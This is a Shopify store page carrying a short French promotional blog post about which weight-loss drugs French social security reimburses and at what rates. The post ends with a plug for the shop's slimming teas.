          value="https://wandernana.fr/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir"
          placeholder="Lien"
          onclick="this.select();"
          readonly
        >
        <label class="field__label" for="ShareUrl-template--26200789614918__main">Lien</label>
      </div>
      <button class="share-button__close hidden no-js-hidden">
        <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

        <span class="visually-hidden">Fermer le partage</span>
      </button>
      <button class="share-button__copy no-js-hidden">
        <svg
  class="icon icon-clipboard"
  width="11"
  height="13"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  viewBox="0 0 11 13"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M2 1a1 1 0 011-1h7a1 1 0 011 1v9a1 1 0 01-1 1V1H2zM1 2a1 1 0 00-1 1v9a1 1 0 001 1h7a1 1 0 001-1V3a1 1 0 00-1-1H1zm0 10V3h7v9H1z" fill="currentColor"/>
</svg>

        <span class="visually-hidden">Copier le lien</span>
      </button>
    </div>
  </details>
</share-button>

        </div><div
          class="article-template__content page-width rte"
          itemprop="articleBody"
          
        >
          <p class="p1"><span class="s1">Lorsqu’on souhaite perdre du poids, ce ne sont pas les solutions qui manquent : programmes minceur, médicaments, compléments alimentaires, probiotiques, etc. Cependant, ceux-ci coûtent bien souvent cher et tous ne sont pas forcément remboursés… Heureusement ma Wander Nana, il est dans certains cas possible de trouver certains de ces médicaments qui font maigrir sur ordonnance ou pris en charge par la sécurité sociale. Nous allons t’expliquer cela tout de suite !</span></p>
<h2 class="p3"><span class="s1"><b>Médicaments remboursés par la sécu : sous quelles conditions ?</b></span></h2>
<p class="p5"><span class="s1">Généralement, tes médicaments sont remboursables par la sécu s’ils remplissent les conditions suivantes :</span></p>
<ul class="ul1">
<li class="li5"><span class="s1">Ton médicament figure sur une des listes des médicaments pour lesquels un remboursement est prévu.</span></li>
<li class="li5"><span class="s1">Tu as donné à ton pharmacien une ordonnance au préalable rédigée par ton médecin généraliste, ton dentiste ou ta sage-femme.</span></li>
<li class="li5"><span class="s1">Ton pharmacien t’a délivré un médicament.</span></li>
<li class="li5"><span class="s2">Les conditions de remboursement sont respectées.</span></li>
</ul>
<h2 class="p3"><span class="s1"><b>Est-ce que tous les types de médicaments sont remboursables ?</b></span></h2>
<p class="p1"><span class="s1">Qu’est-ce qui va faire qu’un médicament sera remboursé ou non par la sécu ? Est-ce qu’un complément alimentaire peut l’être par exemple ? </span></p>
<p class="p5"><span class="s2">Eh bien disons que tout ceci dépendra du produit en question ! Pour être remboursé par la sécu il faut tout d’abord que celui-ci ait le statut de médicament mais qu’il ait également prouvé son efficacité contre une ou plusieurs maladies. Son remboursement ne sera possible que lorsqu’il sera prescrit dans le cadre des maladies. </span><span class="s1">Néanmoins dans le cas des produits qui bénéficient de ce statut de médicament, tous ne seront pas totalement remboursés. Certains le sont, tu n’auras donc rien à payer, d’autres cependant seront remboursés de manière partielle.</span></p>
<p class="p5"><span class="s1">Dans le cas du complément alimentaire, celui-ci n’est pas considéré comme un médicament ! Il ne rentre donc malheureusement pas dans la catégorie des produits qui peuvent être pris en charge par la sécu.</span></p>
<h2 class="p9"><span class="s1"><b>Quels types de médicaments sont remboursés par la sécu et à quel taux ?</b></span></h2>
<p class="p10"><span class="s1">Comme tu as pu le voir plus haut, tout produit considéré comme médicament ne bénéficiera pas toujours d’un remboursement total par la sécu. Certains seront remboursés de façon partielle. </span></p>
<p class="p10"><span class="s1">Quelles sont les types de médicaments qui bénéficient de ce remboursement total et à combien s’élève le taux des autres ?</span></p>
<p class="p10"><span class="s1">De manière générale, les médicaments sont remboursés comme suit :</span></p>
<ul class="ul1">
<li class="li5">
<span class="s1">100% remboursés : Les </span><span class="s2">médicaments reconnus comme irremplaçables et coûteux pour maladies graves et invalidantes</span>
</li>
<li class="li5">
<span class="s1">65% remboursés : Les </span><span class="s2">médicaments à service médical rendu majeur ou important</span>
</li>
<li class="li5">
<span class="s1">35%<span class="Apple-converted-space">  </span>remboursés : </span><span class="s2">Les médicaments dits de « confort » (service médical modéré)</span>
</li>
<li class="li5">
<span class="s1">15%<span class="Apple-converted-space">  </span>remboursés : Les m</span><span class="s2">édicaments à service médical faible ou insuffisant</span>
</li>
</ul>
<p class="p4"> </p>
<h2 class="p3"><span class="s1"><b>Quels sont les meilleurs médicaments remboursés par la sécu et qui font maigrir ?</b></span></h2>
<p class="p5"><span class="s1">Objectivement, il n’existe pas de <b>médicaments remboursés par la sécu et qui font maigrir</b> qui sont meilleurs que d’autres ! Chaque corps est différent et ne réagira donc pas forcément de la même manière. C’est donc à toi </span><span class="s2">ma Wander Nana </span><span class="s1">d’essayer celui qui sera le plus efficace pour toi ! Si tu n’es pas sûre de toi, il t'est toujours possible de demander conseil à ton médecin. Celui-ci sera déjà </span><span class="s2">plus apte à te proposer un médicament qui fonctionnera efficacement sur ton organisme. </span></p>
<p class="p5"><span class="s1">Si ça se trouve la meilleure solution minceur pour toi ce sont les <span class="s4"><a href="https://wandernana.com/collections/adieu-kilos">thés minceurs</a> Wander Nana</span>, qui sait<span class="Apple-converted-space">  </span>! ;)</span></p>
        </div><div class="article-template__back element-margin-top center">
    <a href="/blogs/blog-conseils-astuces" class="article-template__link link animate-arrow">
      <span class="icon-wrap"><svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>
</span>
      Retour au blog
    </a>
  </div></article>

<script type="application/ld+json">
  {
    "@context": "http://schema.org",
    "@type": "Article",
    "articleBody": "Lorsqu’on souhaite perdre du poids, ce ne sont pas les solutions qui manquent : programmes minceur, médicaments, compléments alimentaires, probiotiques, etc. Cependant, ceux-ci coûtent bien souvent cher et tous ne sont pas forcément remboursés… Heureusement ma Wander Nana, il est dans certains cas possible de trouver certains de ces médicaments qui font maigrir sur ordonnance ou pris en charge par la sécurité sociale. Nous allons t’expliquer cela tout de suite !\nMédicaments remboursés par la sécu : sous quelles conditions ?\nGénéralement, tes médicaments sont remboursables par la sécu s’ils remplissent les conditions suivantes :\n\nTon médicament figure sur une des listes des médicaments pour lesquels un remboursement est prévu.\nTu as donné à ton pharmacien une ordonnance au préalable rédigée par ton médecin généraliste, ton dentiste ou ta sage-femme.\nTon pharmacien t’a délivré un médicament.\nLes conditions de remboursement sont respectées.\n\nEst-ce que tous les types de médicaments sont remboursables ?\nQu’est-ce qui va faire qu’un médicament sera remboursé ou non par la sécu ? Est-ce qu’un complément alimentaire peut l’être par exemple ? \nEh bien disons que tout ceci dépendra du produit en question ! Pour être remboursé par la sécu il faut tout d’abord que celui-ci ait le statut de médicament mais qu’il ait également prouvé son efficacité contre une ou plusieurs maladies. Son remboursement ne sera possible que lorsqu’il sera prescrit dans le cadre des maladies. Néanmoins dans le cas des produits qui bénéficient de ce statut de médicament, tous ne seront pas totalement remboursés. Certains le sont, tu n’auras donc rien à payer, d’autres cependant seront remboursés de manière partielle.\nDans le cas du complément alimentaire, celui-ci n’est pas considéré comme un médicament ! Il ne rentre donc malheureusement pas dans la catégorie des produits qui peuvent être pris en charge par la sécu.\nQuels types de médicaments sont remboursés par la sécu et à quel taux ?\nComme tu as pu le voir plus haut, tout produit considéré comme médicament ne bénéficiera pas toujours d’un remboursement total par la sécu. Certains seront remboursés de façon partielle. \nQuelles sont les types de médicaments qui bénéficient de ce remboursement total et à combien s’élève le taux des autres ?\nDe manière générale, les médicaments sont remboursés comme suit :\n\n\n100% remboursés : Les médicaments reconnus comme irremplaçables et coûteux pour maladies graves et invalidantes\n\n\n65% remboursés : Les médicaments à service médical rendu majeur ou important\n\n\n35%  remboursés : Les médicaments dits de « confort » (service médical modéré)\n\n\n15%  remboursés : Les médicaments à service médical faible ou insuffisant\n\n\n \nQuels sont les meilleurs médicaments remboursés par la sécu et qui font maigrir ?\nObjectivement, il n’existe pas de médicaments remboursés par la sécu et qui font maigrir qui sont meilleurs que d’autres ! Chaque corps est différent et ne réagira donc pas forcément de la même manière. C’est donc à toi ma Wander Nana d’essayer celui qui sera le plus efficace pour toi ! Si tu n’es pas sûre de toi, il t'est toujours possible de demander conseil à ton médecin. Celui-ci sera déjà plus apte à te proposer un médicament qui fonctionnera efficacement sur ton organisme. \nSi ça se trouve la meilleure solution minceur pour toi ce sont les thés minceurs Wander Nana, qui sait  ! ;)",
    "mainEntityOfPage": {
      "@type": "WebPage",
      "@id": "https:\/\/wandernana.fr"
    },
    "headline": "Existe-t-il des médicaments remboursés par la sécu et qui font maigrir ?",
    
    
      "image": [
        "https:\/\/wandernana.fr\/cdn\/shop\/articles\/a9e175c6c1fa878f7927dc9248560b80.png?v=1717335278\u0026width=1920"
      ],
    
    "datePublished": "2022-12-14T07:00:01Z",
    "dateCreated": "2022-12-11T22:41:25Z",
    "author": {
      "@type": "Person",
      "name": "Christopher Robert"
    },
    "publisher": {
      "@type": "Organization",
      "name": "WANDERNANA® Boutique officielle - Produits minceur 100% made in France "
    }
  }
</script>


</section><section id="shopify-section-template--26200789614918__newsletter" class="shopify-section section"><style data-shopify>.section-template--26200789614918__newsletter-padding {
    padding-top: 51px;
    padding-bottom: 39px;
  }

  @media screen and (min-width: 750px) {
    .section-template--26200789614918__newsletter-padding {
      padding-top: 68px;
      padding-bottom: 52px;
    }
  }

  .color-scheme-template--26200789614918__newsletter.color-custom {
    --color-background: 255, 255, 255;
    --gradient-background: #FFFFFF;
    --color-foreground: 46, 42, 57;
    --color-button: 221, 29, 29;
    --color-button-text: 255, 255, 255;
  }</style><div class="newsletter center  content-for-grouping animate-section animate--hidden always-display">
  
  <div class="newsletter__wrapper color-scheme-template--26200789614918__newsletter color-background-2 gradient content-container isolate content-container--full-width section-template--26200789614918__newsletter-padding"><h2 class="h1 title-with-highlight animate-item animate-item--child"  style="--hightlight-color:#6D388B;--index:1;">
            Subscribe to our emails
          </h2><div class="newsletter__subheading rte animate-item animate-item--child"  style="--index:2;"><p>Join our email list for exclusive offers and the latest news. </p></div><div class='animate-item animate-item--child'  style="--index:3;">
            <form method="post" action="/contact#contact_form" id="contact_form" accept-charset="UTF-8" class="newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" />
              <input type="hidden" name="contact[tags]" value="newsletter">
              <div class="newsletter-form__field-wrapper">
                <div class="field">
                  <input
                    id="NewsletterForm--template--26200789614918__newsletter"
                    type="email"
                    name="contact[email]"
                    class="field__input"
                    value=""
                    aria-required="true"
                    autocorrect="off"
                    autocapitalize="off"
                    autocomplete="email"
                    
                    placeholder="E-mail"
                    required
                  >
                  <label class="field__label" for="NewsletterForm--template--26200789614918__newsletter">
                    E-mail
                  </label>
                  
                </div>
                
                  <button
                    type="submit"
                    class="button newsletter__solid-btn button--full-width"
                    name="commit"
                    id="Subscribe"
                    aria-label="S&#39;inscrire"
                  >
                    Sign up
                  </button>
                
</div></form>
          </div></div>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--26200791941446__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--26200791941446__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--26200791941446__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--26200791941446__footer.color-custom {
    --color-background: 149, 131, 214;
    --gradient-background: #9583d6;
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }</style><footer class="footer color-scheme-sections--26200791941446__footer color-custom gradient section-sections--26200791941446__footer-padding animate-section animate--hidden" data-animations='' data-type='i0dFbu0qHXcpcXZOhojLr6kk4hQsMwD3zd1vE+1AJwWk3newNbFWXF6e00dVPen+AM4psX3NpycKRcOdcpaZ6JliWShIRBvB++LMZ2f/[base64]/crodvg8bCa6W38mW4wVaW2tTIslVRk7R5PmHDI2JbhKKSn1dCYb3S50n5Psc6sNxSTixw+o+XxyySA=='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 0;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 180px);"
                        >
                          
                            <img
                              srcset="//wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=180, //wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=360 2x"
                              src="//wandernana.fr/cdn/shop/files/Wander_logo-WHITE.svg?v=1730270366&width=760"
                              alt=""
                              loading="lazy"
                              width="821"
                              height="158"
                            >
                          
                        </div></div></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><h2 class="footer-block__heading">Rejoindre la communauté</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Des promos, des exclus, des conseils, des tutos, aucun spams 😉</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--26200791941446__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--26200791941446__footer">
                              E-mail
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="S&#39;inscrire"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><ul class="footer-block__details-content list-unstyled"><li>
                            <a
                              href="/pages/mentions-legales"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Mentions légales
                            </a>
                          </li><li>
                            <a
                              href="/pages/conditions-de-vente"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Conditions Générales de Vente
                            </a>
                          </li><li>
                            <a
                              href="/pages/politique-de-confidentialite"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Politique De Confidentialité
                            </a>
                          </li><li>
                            <a
                              href="/pages/contactez-nous"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contactez-Nous
                            </a>
                          </li><li>
                            <a
                              href="/pages/store-locator"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Nos points de vente
                            </a>
                          </li><li>
                            <a
                              href="https://wandernana.goaffpro.com/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Devenir ambassadrice
                            </a>
                          </li></ul></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Langue
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="fr"
                      lang="fr"
                        selected
                      
                    >
                      Français
                    </option><option
                      value="en"
                      lang="en"
                    >
                      English
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Mettre à jour la langue</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/blogs/blog-conseils-astuces/existe-t-il-des-medicaments-rembourses-par-la-secu-et-qui-font-maigrir" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Langue
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    Français
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="fr"
                            lang="fr"
                            
                              aria-current="true"
                            
                            data-value="fr"
                          >
                            Français
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="fr">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Moyens de paiement</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 8.89v18.663h-5.38v-4.497h-.13c-1.534 2.937-4.914 4.782-8.579 4.782-5.406 0-9.175-3.222-9.175-8.057zm17.675-2.417v-2.106l-6.472.416c-3.64.234-5.536 1.585-5.536 3.95 0 2.288 1.975 3.77 5.068 3.77 3.95 0 6.94-2.522 6.94-6.03z" /><path fill="#000" d="M120.975 79.652v-4.496c.364.051 1.247.103 1.715.103 2.573 0 4.029-1.09 4.913-3.899l.52-1.663-9.852-27.293h6.082l6.863 22.146h.13l6.862-22.146h5.927l-10.216 28.67c-2.34 6.577-5.017 8.735-10.683 8.735-.442 0-1.872-.052-2.261-.157z" /></g></g></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
